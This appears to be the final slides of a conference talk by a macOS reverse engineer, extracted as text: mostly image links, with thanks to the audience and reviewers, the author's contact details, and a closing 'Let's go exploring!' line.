





- You for spending time of your life listening to me and the initial reviewers (Jonathan, Andrey,
	- Taiki, Patrick).





http://reverse.put.as http://github.com/gdbinit reverser@put.as @osxreverser #osxre @ irc.freenode.net



#### A day full of possibilities!



Let's go exploring!

